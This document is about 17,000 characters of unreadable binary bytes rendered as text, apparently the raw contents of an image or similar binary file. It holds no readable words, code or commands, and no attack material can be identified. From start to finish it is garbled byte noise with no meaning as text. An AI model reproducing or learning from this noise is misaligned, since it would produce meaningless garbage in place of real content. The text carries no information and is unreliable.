�j���O�`D�$����b�|���R�L��q��H�[s�V��U{��g#�H����a���z��Wj'G A�%`��~6��<�vp��4�~����g��Ɓ�֍��@B�d�u B�+	;>��U�n�&w�=O���;�o=l_M2�#I��(��;P]���A���*Z{ә�uO*�W��4�U(U���j���j�Bֆ�� ;�k�ؑ��]!"�y��X��ͤ��5MZd������I uI�js= Ah�l:��/s��|�!��/b3iz0
�vp��r���#��]`�l81@S+KZ$:��
&���u�,0J����A-�h��?��?�@� )�8 �S�^�﩯:!p��'��T���3�3��JZ�2�.b�HB/��h+q���3�	����r@+�ڣ���ª��=����؈�� �4�gX�L$��Cd��R4KҘW��_��遝B�|R�J�&˱��W����9~����R+�:�铰ɉ����-��`B�X�s�=�p+hp��S5�#a�GT9	|"}����^��:!�9r8���2@7u�l�#�#�qD
�����R,�Dz��3+��s�-�
+R,���;���h^܂-(g�'�,� �/�.��Zꠃr+7¾҂!�Cǂ� vx�1�k��]����Z��RJs%�KgR.�1*Jz��s���:X�"����3a�I��I<����C͂�=:/
��9#���7��")R�BZ�]Р���*�������ɛ���#� ���+	y���X���-�|KOTI	�z�<+2�
!�z!|2�Eҁ�C��aE��#F�����*�!�b \��E��� �d��"yL� �:h�:؂��Ӽ:M}\M��GY�@���lŷTɸ������2��Miȿ�Y�����
��R�9�¨>��:p�- �8h�-XAp��ɫ�Sj���Y���-�����
�K��:�[�>Y (�2X������x�p���A rȆv�A۳?�͆��y�l ��@�R�9i��Ђ���h���&��<�֌Ni�+�Q��"�@-��т`���O��r�Q R7Һ����s#�#�����K�@���M��R��� �R��x�� (A�R�#S4eG�p����7uSv|Ё�7��@��x�����)	A(�Ыn0B5���(TE]TF���SI���N07�F%�x�@'�xK�TP]�0���%�(%0�9��n�݄�} �i��9���U� i��*�*����� aMVe��nX��7�j���C��!(s�d]�a�V�oWseV~��3.x��%��r� C�*��i����r(�*�U}����1[a�]}".(n��HC��7������h؆�%�S`�T�S�~���%Wa�-�(>y�F30��؊��*������o�Wx�m}�W�W% �(Z���a-ڛ��$Qi0�T�X~0 �Zn@U*P%�V%�ڂH�W$��Wn��r�%��*�XE�V~�*X�Y �1�7�Z���%���V��V�m�6��3��*���.�*x�S�}ܬ%U\#�!��r�*�����R��nxZ��Wn����`}3��TXU�E�X@Ԃ���}X*�iX,���7(�������D��/c�����r�W��Wx�ƍY~�.�^C@�~J�g������A��@Yn��b%ݭX�5�z~�iP�}*�׸���Y�-޷�C���u�}%�5\ǥ\�R���e��-�7��~��V�MYf�XNݐ��p�ۅ�W��!H\O4�f]��M�_�_�����S-�`�fuV�9Vem�5W��Z��*��U�7(\h�W�(��+�Z.��$�i�VV���rha����*f�*��w�ݭ��V	&��3�\���>~q�'M-�-^<&_����UU�WP3�anx[3P�.���5 qm�T��].@ވÎhx�rMT�EV��(�W-�=�W~��WȆ& �N�dn�ߚ� ^ߍ]UO.	�yd*0�Te�6��d�b'�\_��V�V��bY�*ȁ7�f,�Xm�fn(��\&&[���N8a:5V~�cvӁx���ݸ�]�I�eo�Y�Z?n����3���mcu}��-��5��Yb"~ۊM�� ��V �Y֢�ؖ�<ۊ]].8�BU���Z{�TK�X�9�^���΁W�b(~[��`D���������m�n0^^�@��_�c�V��U�6V���Z���h(��Svf���Žӣ6_���W0�����\X��U�cB]�,����b���!��mW~@YC�^��j�V�ѭ9��u���a�� .��]��r]c5��)�V���U�`.�� .�'n�if�U꿎�W�f�E�!x�T>�UZ�y����9A���k\B�aHi��TC��ӝ!�]ێݫu�W��^��X����r5�p~��W<6������ܻ�X~��)���ZUWVn�Е_�M��.�j�c�ݗ}Z�]_���L� sȁTp��]�W��~pY�[��j����%�T��b�[�V�c�ڨ������5^3Hg�T�e��e���d8�)�j��Xd���5�ϭYݦ�Uk��~(�N��IV"�םb.x:(��Vfs��,��O<]���d�N6�n8�]�`�Y��$��G�.~_��ʾ_9��X<h^�30 ���m�l~�7����}�/�!@����b�=]:h��#\��_�����-���n�y��l8c��wavX�U����r(�`5.�ޕ}Դu��-�G}�`v���)�󍵅�����!0�)ث��.�C�]n Uy��pl7�.�r�~��ri`�!��i��'�r$�ߍ��fFTp :(ԁ�걩ߣ}q���YHe�N��]aZ���W}E�9��gxu���>j6>�3nX��w�^Y�����T��7�Tmh�	x >b�e���S.��w�\h(F��u=@�n?s�U�r�wN�mD�ai�?9u7g~@ހ���Хo��m>x/��=Tb/���VG�T�m�U,m����jM�1�� �K �`-鵆׊6�EgmE���VR�4=�x�X�ز^߰��D�_=�XxC@V �hM�W�Ep��Tz�i��A�`��Ko����<�8�W�O6�d?�L]k,���%W�N�t��H��M��\��_D�ݏ�����[��[(���-��c��	v�g~�_�g~�%�A1��W�o��U�<�כ�lٺ)�P�
7.���k��!ĈH{eƐ3�b�럁�5ri�_-i*W��6�пW10nT�E$�/�	�K�ȠB����_�A4�5��� Ӧ�^:i�KCT;I{���W�b#F��R%8pg͞m�,��ЭK���w[Բ����[x���PϿK|W8���Yl�����a��a !� � ,    � �  � �	H��A�;�5)� ]=o��i�vP��y�H�p����4F����B`��%����@56s�ƛ8U5�G�_��e( �%N�K�#�`I�+����L͓
����x9�$���ǚt&�������-:N�4�B�]�Ҥ�M?*�!�q�kŬ�.Eh[�A�l)|[�Rq�M @�@m���8t`�,آ&��2v��⟐-5�S1���y�}���w%�� ��H�������±���m���Ӭ�z_��h0c[�6/�Q�o:As�G��t>��ZvՉS� �ĘN��W�{�9x|;]!P8����@se��8I�M]��jׅ!�w�!aA䅇�?�Q�Ƶ�SM|�~��sN:���@�ϒ�A���WI�`N?$�?���%e����7�"��q�AyZh�P�圲���{q���A����@�l��*P< � =��8�P�"V
��?�U���'�S��'H�\�@�����b��?%T�DfN����8�,('��V�[OՁGA��ZWl�!*kx�h�ړ�I��Rf^x��"H��:P�*� ��t�@�$u��&N���ZeŊ���R������8�E5�����?
|�����A��[����elN��IP��P�IE|��`�~���\#�%�Tb������]Z��@ ��?�!P ���LO�0�YL-������,7hUa���KNAq��.(�O+&г��H����'��� d�a���AB��-\��Es���ʁ�m�$�<PO��3i f�@7�A�U4�9�.�SI�;����7���!H���l����C!20M��8�h�5՝�L)�O:����:'�0��.��G���<w� }?�}`�G ܆�8SB�ڔ� �!�ľ&��p� �ߡ�����Y�����m�A���9��C^U��< �	R~8P�$l���������a:V%���G!�q���nu��Ҡ�]���º��4�Y9���\����cPjr�!B��Kip�@ ��0z	#�~��t�c |�bc@r)�ذ"�i ��� �(� ���5@��1�Yz�+���� �Xԣ�.�-��=A��*F�sxi���]�Q*����6i0]%�Gꖆ:���u�؜�(L��+���ĥ�hF�X���M64@o��7�+�-�r�7v u8�������	�bE��]���\��#�A��  $0f
ĠuRE�����q:3�!_���H�?"l~���@��^eb �T�9(���HЄ����A��x��9�^��C�A���8�Q�h� ���F���Q+XE�Gur5^'�	D�
�{�"k�ý�@��+g�����G�P� !���J�q�#��q����5��*�DA���a���p�=��/qA` �R��F�g�6��q��3�A��d{��ˇL�|�,+4C%���xi=h�D�'+����ع���48��J=D�0����m��
"�c���!�p�N�!���ǩO�K��g��k��i	 �Y!F/R��&p���&�U��� �,x���?~��AlW�H�?�`�%@��D6kq����&f��(�?A�C��1�ޒ��+�3D:\��/@�F�J�m z��B����p�.���	�����N�*�	�� �Sa��0� �
Ӄx�j��?BD�`�%� 	0`܂��2��f�i�xR]I2p�<��-Ѕ�ؠEp).pd\�̗E)p�X�Ռ�@Ҝf���*\V8 2� �ґs]8�Aө���cN2�0�YAQd��"�XV��<�p���3�B�!�K��X��d6ԍV�0 l�fT��QE&�!夀a�a�H$t��7 v_E�¹�|�<=�i�Kz`�6� ��p����h��	W��(.0�&s��Ayo�y)p�h�yNA8��h�%%)�@�!�xc��S	�XB�!�ٮ��0+�\�b�ve@��X0�E�`��p�O��D [rAJ�ŕ3l�a�~b}�7`�38H� Ý1�BC�:���PX�@[D��D�*8�����0��Zƃ �K
��!�e?Ȗ�p9�qW��¨dC��C�L"m�C�ݘ�f=�o��pK��� J�A#P��`�<\�jE4�E��B���N���oIsAp��AD��Ȝo簘7�u$D���X�eC�7f&��@7�BW�6T�.`%��?�d]�%�9h�2 bAQ	�@0k�2!�Pހbu�2g(XlpU/�{�0 b2x=�u4"X3[S1���@�p�T<A��W��N�@waXW�Y3$53 U�P�{Bg�E W�� 6��ڀbg(���pb�PK\R<�PvUV�Q��(1/�f��6��D0��p �M�WX����{�\�(}�*�bH��a�"��&�p�=���������!p
s8� 	�7?�yg7.\W��v��Gkd@	�R���!��N p5����EN�5��5��-�'h�Ձb찆t���u ж%h� a@!vr�!>N�C��.v� b��� �('Q��w{E ,@ ˡL���X�0 �0� zp
�p<�We-�U��9��V��6a1!Yt:!��25�%�C0t�1g��V#�=س5p����!�0%��!D��!76k�b!E�`2[i�``#҈Mr1��6�G=�Xr`"Q5�q��'*8#�,�L���ND&S4�� !@�z���6�TUi��H�p�@	������11�\�3B��A�%��gxFI�F�*  ��\�s!~�n#d"2m�DP�! Dq�Qv�u::�0'���1v9 �����o�A�k$�7�*�11P��k&!yǚ59sE����*���i�)��G�4q�&f�5=`2P��0	m�����s����*\�oOl�	.b�u�X���v(�U�m�&*��� �wi�WPY�.`��XA�y#9cA��7����#cWP��[53@hm�X'L~� ��0���A?vsg�*J)  N��tB6�KE@5Vp�uv�(�W;��N��%�R��J���0	&3�0	 {�� ��%���i0!�5B�*����}�� ������ ��� ��N���JIY ����8���8��0��t��4�YaAP�  ��Z�@	mp1WȒ�C�0&g)���A$ �*��(Ct����p��Z?�s��EV  �⩺�n&�RB(�	��IʓE�A������5��!�z��"����62j'�Z5LZ����N��#�ͲD��V�`Q4z�6e��2lԀO�JK-��*��QN����-�~�z 2�k$+Lk?+L3�!�����D�#��@P.p
++q
S32QBs�KD��)��� ΐ�a���5uKEt�"tZr$%��Ú E?0�I@T)�H�0z�[Z?@�ꀶX]!�HcN`�z4	�(��4�!A�u[)�}��Zo��ߑ��"#�% �$ ��s7�j&a��k�}��� 	�T�h�!.�4�:�y�Z<HF%�{CHՃ�nCH�$઺6a{kQ:�l�*~�mg�i�l�1��0 �aq�K	��B����~�S�Jӑ���P)$�g!�Ś2!{EA�c��2�"�6��"� %p�bO��KG#�jDuS?�� z 	�2�52�E~C�	�Y@
Y�� $v�X�Y\�J�� {�]�Qy�mgI�9��#��&� ���a��k�D;��D�� �h��Z7B)X@r�+������6�#u��ֻ�V�53�7,(��B�Bs�L;`��7m� +L�[i�� '�9�5�I!�2�X�4.p	�fv�i�e(��b�� c=p7 �g�r��:k�^rU�X���4�*8?:5�����E�X0���X0%D?"�* d%T�q�)zP,�`z;!����+n`mU,,,k0���9�:��3�"Y�ᚏN�:H31�2E�"�l��TAW{G��^!cfS �10s0Kl�9�d4�-�iP���%`�S5�4cd�m�)��H�YL��:
SO$۱iI	5��h2�L����×e� ,� Vd�E  ��� ��b� �$hZk���g-F6A�#C�40�Q@����� ���E�lГ|�\����d�"��.u��$�VN0��=�����;��� ǰ�A��&�v�_�cD���*�� 5�5�A�ή�ɪL�8��!��#�@㲀 �"v.@���lA	ԠX���a��z����q��C�TD�ڮ{�:A����@	6`	ǻ�sPƖPG,j��q�1� 7K��	�y.!-EPW50�q��k'�ݿ�� ���9�>q�\7�@	�`n@_`n�֤�A@a�=�����L�A�}K�d�y�$�xA����0
�ݧ��KD�[�c�r�z����p/��
�k�E��Q\�کU�U0A@���}`�h;������I}����KB��K>J����Xd��5�
ې	x�_�	��K�΀�ޮ�Û�>t�B$	(�!����� P�BA^ڨ�:\�������y��h�.��uzPa߁θ�C���=��?  q�`[<A a<�Lb�T� �VE΅�P��}��>b;���3�q�#�۹Bn��!�"�x�A�K��`���5�b�*�.�!}p�p�T������r�i �r ���������-	8�Q}�ʻ��^�~�'��!����	��F^����=t�Q��6q�6�񲓁�>2qc<����.�6���&v����=J�LQ��n�;��K��c��٧�Q�]7��YB
ҕRzP�6!�8V��!s���.�9��ۮ;	���9�LA�cWvr/����[p8�tPAT�����5!�a� �J�^J��{�p�Ls�x��Si�l��[�xk��'O ����g���eg(��^�!��b|����q�����y.D�%�]s�P=�k8�P�pgR) ��%�Z]���ã���n׿�Vf`����t�F,L��E
jV(�q�?��]��L�G�!Eڲ�����;��%H >:�'c�7s��Y�gZ�;(/�?I=���&ȏyN����!"�����sѡK���Y�8��$d�:�ȹT�o�?7�1m���%�����P�3�B0�ʩ�0Z�(S�`�4�Ds�Ϝ56i�Orƣ����H�L�0������:[�`����t�8�i������t���?A�;�#��pG��8���sF@	A�<�KfhDy��9�!�����W`���ƿ:8D�B�J`�J�'���
����!��2R��2�������X4r�3���!����!�f(� �B|*��P ��z0�$H �
��q�9m=3�)#Φ�G�����p��c|���	�d�W	�<���r���� ��R�!�t�C�|���(�BhN�$  �6������l�ǈ�H���DGA.�聏.<4��2R�(;L�O�lo��z��[����|����D��},��=��,1�4"���:dmC������F���Cҍ�
�$B����@���J�u���$?xZ�1�2<G e1:N�l�H������7]��(֏l�#=���)3
��Ȩߏ���!�'Ï���	e�E6TX mT�p�:J���J(�-$������Lz�v%�g��������h� i�䝸��g�P!�"���(�sF�\�����Ř���S*�B��4���4��s�0Bg�QC��dm"��Ń[
��]-n�>Ĩ�Sp%$��ш#R
a׼����7=X�T�e�D%2��5` ����;2ݦo63�u�g|� �`k��?��i�$��D�d���CZ��Ce�srx/�C*�G5z�#��+/�ۢ��"�s:+9
#|�Q!F7�IL$��H��ܙ�q�	��E��`�e�����7q�jzAy�f�hD#WX�8p�54!-  �p	D 	p���?�����7*ad5	�3-8Y$�kF,��/$�]���Q�#� 0B�ged��G=P�s�puP xHB=��Ì �,'��a�A>)�� j@FV���3q=`a�
	��œ�@e9�6�1��0,Af  �$2wߨ��x2!��!$��F|��BX��<�m̅H��Z)�'K���<ʄ�F�q�� �2��x�#n��7 XMt��#�<�;��a��@��ɼqNu�S�T9�0��a# �8�9�O�R��"H��;	&T���f@?��@� ��D=
Mr�!����y|��o�X2�)ό(���)�jF���\�<9�;2�	�uq��.p�Hr�K�H�J �bt�/aS�:�����i�����cRFZ�Q����kI=D��� ����VYJ3$��F ��	��9�(K2A�~v���7X�5�'}��G�
3B�����d����C%�:Α39X�j��dS��PV#�!��X{U�R�1q�-^]kX�$�8q������8�Kܜ�E�L-�H�B>�NW��9�v�Y�eI�$Hn�>�ֳPM��(	�P�fDq�F��]��$�hOz���~�w!�6���Q�qͪ�l��5�A�Vhy1���f�<�nH&��7�T��Vw�Nu&1$we/d�X���c�i�U���-��b*��6e;]�a$Xcm�~� ��x��w�X����#�)�O�r��%+gY�[	8��e0�$&s��|f4���if��lU7�y� ���j�U^aUvV������y�z�*��B�f4�]��4z����%�+���TAW�� !� � ,    � �  � �	H��@<���s�?oڴ�3HPVA_̓'�?~��KcP�@=1���e�.	�h��?5t��K�'�l� x@�@:�h
TjL`�Gf���'�$�$Y�1A�d|ƨ��21�\k�΁�e,J4#9�K)�iA��?��b58�"���m��&M�lc⡣bA���9@p�?ϟ�vZ�őCD���Ȱa�>(��@m���y���W
�X�w��OI!�A*�(@M. C�̵񗰍��.�@o� ��[�hhi1�Em�ǏH�"��X�Sԣ]'�`��D��9;D�@�$�[�� �@����'i�!)?�R��T@+�0���7�h\M� ���#�1�#P=���KZ�t�q2�����b�]pX�l�ψ� �$��bA!�x��ABQ��g�E����h�pK+Ѕ@cBP�z��Qc屃lJ�����B�7%AbxD���֎�$iV%��?.� �z_.l�b	��tqAҤ��lZGPa��QJ+u4a�lɦF�	JL�����ƛ��4�@��A�
�$A��φ��)P+c��4��d�����&�X��&lv{����'�B��!�?�e��@\IPT,K�C5J(A��˶�
���Hc�?��H��C�4�X�ʇ�@�I�'.&�B��?4�v`��C�,P�?VĨA�1����a�tA�9���5!m�m �dA ��!&Pv;�B�] ��J�%���{��@M `��0AN�TlAB}���Ө�W���v{���j;�tQ5���f �r�E�'����im�?׼M�@�� ���:�
pxBL�ų�EPV-Pp`��@`�O5�Ϥ�&����b���#�ɳ�By�߲CH+d���?�܅�\�<o���%�pp�t`P"��@���L`Y� ��V�s4�71�"e�L	kiE.r��V��|���5����CD:R��������HpE�K(�f�1AxI���G�H ��$aA*��@�R����N����'.H��� �p�ou�8�5�g�n��6�r��J��-ā~�ؓ�<�� V��?~0	���%*�G2��d� 0��jA�eQ��`"�;Le�H�`��HB�KH��:�:�)-�ݽjү�� G��R�	4 �8�@Y���*b* �T��To�]l+b=|�sn*	�f�x��+�P�?�v?!
�ga�G8�+#��Y��"���%/=B��d!q����zd���� D�M�+���E���{��9�q*�}�d�(�0�i�	X	�t�/cr��(lB#.�8��q�gKF��-EM.B���6�d"Hאƛ����d8����
�DxS)�?�0�Y� ���@�2E��<� ����D�l�Τ��e�d����N�-.z�MH�؇�"�`��l�C�(N �@
Q��������%��At!���E�[k$���oU-cr�׾��9��0�`�� B-�G��L@�R��%���I�B�t@���,�A�Ѭ�&�	 `4%�8Z��t����L�=�e�x�dpK��g� �&�h�v7����Y�gJ8��B@#t�a����QlBw 2�� ג	�������j]G"&�e� �a�
д0��B�R��Z�P��W�F�P�	�ϱAh�w8��F�H�? :�tj}���Z�1N�+Ȏ�,�=� '~Ej��8�!��� �� �b ��U���<�2�t�)��:���P������)0��\p-�4*h�Ftg<%� �����ܨ O�M�Ш�9GC������<�x�CJ�"Y R yx��p��
m	'w��]�
�*-�M ��R������
% �`�m���&Ɋ	�Y���F@G=��p���$a
r�` ׻���!���8E�G�e��	/xAIm��:� ,*0��a�qz �Ȳr�t�舳�\�4\���@
x��o��SwI���?d��Z�0���8��AI �K�E���KjlgI0�qI��D�?�"7�H�")�R��D���$�����P���:��q�U��mz � :dō���E3<�!x�,�7����te�vh�^I2���7 C:{���#�m�W�����i@�-�@|��T[���H��V��&�)�A�q)ְ��g��?��J@ X��L��A=�ˍ��C����.y��?h���-�������z��Q�x�Y*�S�� ����t��	m���`�)z�0_�}��*�b�14�zK�"@�s�@ � <6�WPoTG���w�R!�[0 � �0m���;`J(�F zp}4gA@*@_��,�t� R�8�������yF�C��%�v. ��`6�������x0=� !�v�C?8{�e���?�M�4����#�0S�a��
� g�[q��0��2@�ux 
� xp	���@
Q&A&�"R��`�0r�
�� l  �����p5`n�DS��Gb1��q����PwE� �a!�  L002Zj(����HoEx-a��"r n�LK��8P	�3�����E��G�'>����[Y� �cR�X['��!��H#P��A����c� �~��~�@ ����;`'	�@
.��*.)��E�"3���3 eF11#�iH"i�'N�8pl����a#]9�q�7�������gt�%�1g%u�d@300�A:�q�g#��g����8ࡈ|�q0`�,��@\I��%.���C�H&6�ϖq	SG3P�}0�@ :�7 ���I�jR�l���@����E�Nƙh�1!_w|O��WP�PDB3YʳnC ��xl�a~� ��0�!�@$��3oѕ��q P-��X�HIz�M�� �0EP�E Ux�Y,p��~���� �Y���Fh�J$�C ���DZxXUKr�7ʙ�������!U5Pd�b� `ܙ� S��F�#4��*� a��:�,B��$� u(%
��pX�)��Y	D�4���w�d�	b�E�k�d!����vI %���#EGj�Z�UU[�k`<���0�Vl�,�\��u��@i%A0sjY0Z)wu�v4�@	q_��@4"}J�@"x��\�I!Z���w���XDI ɓ�V`]�0 0�2���*?0��#9�<�9@a	� �Y5@	=0�qnz%f��Q�稩��~���� ��J��  ��k?�;�z�)\jZ�q�;T,I�|�D�����i-q�P���uGUTUJ��~���R�j���D� m�v���;� &q-���:�Z����V�ıB�c��B�X
 w(@W�H�FU�4��18��3ж�Y,�@P��pS5��h�vfp��t1!,�* Y� YN�<!�!���AU|�rp��j%p�6}p���pH��f(H�pO #�@�uk��P��U��ZqPc�)"qkJ��5#�1C	6� �C� �Q9���{��R��; �pQu}ธ+H@!@H��D���P!V���0���5qs�0Jt�0��@Us��٥� )����-��AU{��#���F��{��}�#V�<	�\E��ы�z�@�3��[�_V�Mpk L��zz�%*��:�F�}0	dy}�g� ��m���p.��wh-Ys�r~[D�Zu��~�_�4K�KE��j����	-p�8�3���`�: q�N���v����A�}tHx�!qTt	�C		��P/��*U)�#0����;A�-q�C@p\1|H�Ql���E���puE0�bZ,m��f�A46� �\50	�5�$a#8H� 4�!� �(���V�{��M�0��E`�&Q@�S�D�c��Qk2` )0�DB�HP�����)e�˵�˼���4ȶll`�? ���'g��=��C	�,Q8GC<���8:�{~��0�#�泓R�,��K�0s�0��a�%�	�BsX0��� 2��c��Ļa;+�ƁO�K4��ʂ�} ��@3P, �d8a6@k�� S5pk�e����� rHs`������`�Ft��ˬ6� �z��<�P��"V����#�N{�X7�@4���P��G)%��y�Y�y7r��g� �%�-��=�0��Р������T�j5@-�[���o�3� *�L��r����E=��\�؃m�^��1���u%lD$a�e����V�� o� ��R�l����A�x����t���Gd���x��?��ۑ�x�[�� �p	$�kPrM� #@4�
m`ԙ��b���]�<�]k׻���̀�ދ�ۍ�R�F4�5O��� �q �z�E�����p>];,Laפ����
��p�=��|�g	0m��}��*�"���G�c&=�s�;b7�s��u<�C����d���@>H�E	�� �5	���g��	�`�FO����;v�Y��-v}�|����-��߳�ݫz Y�Mؖ���l���D�P� ���4>ڳ��X]�ҷ��Xs��-�� �3^��ݹ���f^s�$	?fn����pM`x�_�?�0	��ڇ�`n���G���*�
	�e���X� S5�u���+�R��O���������@h�@t���
�~�5�2x�o�@�5��p��G
)	�0��n���� ���0�z�͹�Aﰎˆ[��N �k ��A�
��~��a�}��hc�K�K�y�!� ���agI����8.��A�����0%l$f�?�� �����?ݝ�-�٨�z LRLaD�G��nͽ..�j�����NH����v�d�?}�����QDZ��A
�u�xo��k��4��	I!@�x}�L�c|����^/��
�M ���D�ϲ�/�5N�4=k�V����q��A����℧ ��?X6�Pj������8����t�3��SQ"	ο����QP� yP�T�����$XDA����wa�|	<,��_�6�؇b��|�(�+%� ��o�GdA� Y��@=g
:�����9r
2�C�F&�Y�E�����H��7���M����,E�<�0�!�"�8v ��D�*�K13J0��<�� uI1fٹ5�LK0\�t#'.(��\��&�f`;�����'�bS�c49P �k%��L�r��c�Lr�rj�$aLXC�1Ϲ�te���R�#�?�^p1B�z$ܻ��4i2!�l���@�F�/5�N����A��^��@Rʂ �����G��,�����!�" 97z�5�ح���'62o�BG�ojg�4��9�4($�$Q��Z���)���)�Aj5���D��k�����ʪ�p �4���/��Q ?�j�"���$�~ Ö	�Pɢң������&C�'m��@�9k��K�Q�t��Ȇ,!�Bv���	E���S��V��+�t�����1Z3C�jx�ڡ#�:%�M?*�"h�
*͚L��J+�*�X�<�m�֪��z��V:�\z����ȵ�-�sKq�HtX���hD��x�Y��(RBi�d�(����q*d�s�p� H�׸��Q��*Q�2�c����X� CȠ6��g2.H�: �S�J}�c9�����/��k��o�p`����7��T��H�$9z� Q	��ς��K��	@ o�&�2l� &IS�	ұ�6U�4�`�#g�r�a�Ǌ �m!��n �)�5@&&�W^B�W�1�S���U�"��h���2rt )�!�/([�(�V�2����'�R5�e�:/^�C~�	C���9� )gړ��+d�����ݴ�����W�	d@���%�b�?���pA� 28�$��p��A� �po�H�d��;v�� @ڣ
R� �������_\�|�o����aq�%$� $ �	��-��6�o.����R���XEҠb�RE,fQ��؊&�-��gH@��<��;`�vP\�!;����z�� �����Qި:б�p�BxM:@%�� ��8,i�wdR���F'=�I@
� T,�ᖖtR � ���:���v����i�����
����Pѕ��9�����d�"	��l�C�`(`���"0� �S���&t�UrO��VL��`�B=�i�=xA`�M��M� ��І8�(�D@���4:� ������UD8pHcHDG=�Q��4�b8L)@����p���G8����`X�B)`��a"X�. pT�&uE�?���s�S�I`G6��`V1�h�H�1���7.j�\>�Ij[݊�]$B���`t��؃\u X�Y|'M)@��B��<lM!���Ҵ���,R!k�n@X,e����n3�9�X
�R����v�8H#	��)8S����ӳ�@0�� tH���� `�c��-[�Y��O��@�I�Jc:]�7M��=���su��Kӣ2�����5�S�B����Ң�ޮ ��k|W��`X�NB��^pR����4̻|w���9�[��S��d�4�`�t��MP� �`��\��i���*9������2��	����*@�(�*^����Gf_� I������D<A�����a�`� ���f(��Ε���M�"L���{� \ښ@��e�	�]��r%�?�ѓ��N u�F0h�bi� ����`�GC@��r�i\��	Q^�M���@����*A���'�����4D0���Tǻ�*ʫR�����$4�_lV1�imA�Ѓ�D�뤬;�� �ҧ4��=�B�)*������鮰tcJ�6�����g����&��)9���@R��ߴ��B�x����D9D�կ��OuVM�=/o�gP��������r��u��޸Z�5�-n�k
�ӜwpJ�L��:ZЪ� ����63 �J�-��d�vY�S�Dv&�زC�ѥb������ҸBȳ�D�A�^@{�o�Ro�T��]*�od�:A`�P�o
����F<�l͝B�攆�UJ�<3�mV"�?���2��-g�-��q�J# ^����kRQ%��! �]�R�޴.J%{XY���*m��]��vk"4�{`e�QR��ǐ%����d�}�զU*/��_?("�wӥQ���l��\�aO��e�#l�ZY +��@��S}z!�qNh�z�b����Nʥ������`z2��r�-C��&312�Q���:~�:*���#;�" K(p� ]J
Ё��)V;'�c��X'x���x�l�;v�A{5�8�{7��"�r�?�4iغn���о�t����@��(��2��c�k#��S�: 2����r,����k���rC*r�v�)í���D�&�b��j>:��!$?�cB�&�����12	L�/}�-�<+���	��1,-��)w�*�������0��=������&<���"��&k�����{��#8}���H
�t����n[Bi��p��;:S �%����:%1���ڮDȆ��)�k�a˪?��8�&�"O���5Rb���d�:p�c�;|#�������s  S	�8��2��i,�(����� }[��� 0�-��W�0�&c�R)v(:�ӦƳ�'����bo"�Z���b�[;80�?T�*A����z:/�[��!	�P�EC|�Wz�x2��*��#3/�*�)�B./8.��G��,o�-����ʽӣ�'8��S�Hӥ���T{,/hƱ�ű8�s0���ƻ.|��?;�=x�)�#%�[��jA��=D�ݓ����|b%@����&(�l�#0�4o�I��C����'�C~� J)q�;H�j�ݢ,��M�t0wT�d;���C��J��[{p�&��1-ʆz
&V�9�& �A�Sҭ�|ĝ�9B���{�pFԌ���C(vr�3�Z���c4P(����J5��7���(+i�A�[9p:*�2��ʦ���?��-ےE��0r8�W�/�'$	�X���4<<.q�PQ���+�̈́�� �2����8-����I~[)��ʮ���"3j�&���]H�'p���-2�j*P�b2b

��?���1)�R*�R��J7�r���?�z���ǒ,0����59lj3��� ��J�5�P�rP�2�T��2�c+@��H�ڳ����g�KD�"� g�I�I�crr`�`��dNz�*ޠ�c�ů
�ê����-�X6t�0{"�lUS5%�T� �-X�0\��[�"h@�AVb�`� �D��+�(E�1;ʆw��20<-
�>�"eZVihqԢY���&"m�l[�l[�x��c�lC9��(�+� �W��~�ǝAD؁�#�ʝĉ:ŉ�+�
�JǠK�׏8�����8z�u�!�X:��Y�%ٕxWA0#(�]-g�[��z�$���K�SAx r�p %�Z�J� I*"�9(�{DJ�~�װ	����y"� �$%n�V�i*� �n�� ϭ�%o�#��30C0����x�m[h�(N�W�Ѓ� ""�,*x��7x�n ��M\�]�7�����W���W�[0*�i���0�A=i���\����-��W��!��*�h]�\.ȁH�T� *�\Õ���}"Ny����""r�� �� C��!� ��]���*� %�+iP�(�}]%��!�]%0��� ����}��p\�P_�}�5������x�x�0�x%�~��r���� n�l�װ�=�p�́�r���&.�X Nix�*H���P�T �T0 ȁ7��7@�H�7���� �Tan �0`�H�a%_i8�>�^%0��-3x�U>����^��r�n��!N���e`n�30�X�c`�!.���w��r���$��Th���W@b덁�Z��\]��,*(`���J��nX]�0����rx���!��ɍ��`~�]�}�N�t��� Y&#��W`���nP�7�_n �2���^F�
�*0\؍*d$��h~�!��@���\�a3�(�fq��Xhe#5 I��*���C��.b#��^~*��&MY,�"3h���"3(`;��`�]n��=%YRa]�d����� F_�����5��Mh�-��E�k�h�.�0���xdV��}�eQ6��m^{���X�gN�3���u[*2��T��,���:kp@�*�sȁ*x���O��h&\��F'�-�j��*��!��rh^]�&�6@�d3pi[n�8e#��֕ۺ����}�n^��_�f�a�\*��6 �-d6�X�޸��u�d*0�0� `%0b�d%�4�O.mP&�*.������(mha�vV͕�p������}Ɓn�f�W�mFj.�^�u^i���\(i��*�`�N�X�����n��o���PRH��r8n�`�a&#+^a#N�p���nn�dp����i@��Nc�.�CX�*�b�l?�2��NHh{�j��70�Hk�� �xX��aQ��2�3 iG�w8�w�a����a��̥��E�z�e[�^��fn�5i.�c�ޛ�iإ�C�����k&a�:�����](\ 0ro���`��g� i`��_�3@j���x������"!��`�]rQNr^r�톌��FfS�bh��Wx�����@�Fm{~�n����3 nX���T8n�}݋�r���v�|nY����n���6�Wh�7�`�F�\o[�6�n�pi������e�X ]�΁X��W:��%�.ml�v_�=a�k�h��f�n0��M%�k���T�w�X%�gd �P�`���̭�@�c�\vF�wP �]f`a*�g�f�8�u���_���h��铎�X %܅�=��;��6��*Xj�-~�W�Zk���[�^�3��nn{n��
�*�q�M��;���0�&X�M��=�]��]Ѷ�~?��*ȁ �*�j�lz���R��}}�W�}�b��*@j!�y)>`~��NhDV�+�O�7�]w�V��F�!�v�-�8���T�����^?dix	��5����\���)�����H�l��|��}��e�~n���]/�`�r?6p�[f�(��u�`?���p�Nhצ���70d��s��u�[=JNh�6�(�]>��d�.!X�+����5��!�����X膚Oh��`�[�� �'O�� �X���򯊏4�ғ@�@�������"���p�vЇ4[z�I���ǫ!ܪ�0��[�r܆T�`��ʕ��q(�󢐌B���(�Ҩ��P��rCR�(ɱi*�f� ����Q����c���g�f��dv���ɿU0�Bi�/�Wj=�!M����|0c�c9.>>���qH�7�5w,��\6g&Z�4Q���u�&s?�J8V1�x��\�>n����(�ʍ��8��B�������:���2=K�Ci�>T�����X5_�]i[|COJ+�L����"�I�dUԤ�4\��7�w�RA^��-�TGǱ��?��a��au���	xbQ'~PU !"�AHE'TTV�M�t��5}��4W�!L~��O�)�Kje�T�`�xQ.�Ҙ�(�� T�)�&I1p�D7�5��K2�O � �љn�y��SJ�G.�c�4P.��EmRA�m��M�1P�%